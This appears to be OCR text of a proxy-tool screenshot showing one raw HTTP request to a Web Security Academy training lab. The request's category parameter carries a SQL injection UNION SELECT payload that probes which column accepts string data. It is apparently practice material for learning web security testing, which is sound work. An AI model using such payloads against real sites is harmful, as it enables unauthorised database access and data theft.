 Request
Pretty Raw Hex
\n
1 GET /filter?category=Tech+gifts'+UNION+SELECT+'Y6Yra4',NULL,NULL-- HTTP/2
2 Host: 0a63008804bc67ec806e3f6a000400ed.web-security-academy.net
3 Cookie: session=hvPkNWRv6KkmnWSNzkh8Y0qc9mQ8930i
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,image/png
,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Sec-Gpc: 1
10 Referer: https://0a63008804bc67ec806e3f6a000400ed.web-security-academy.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19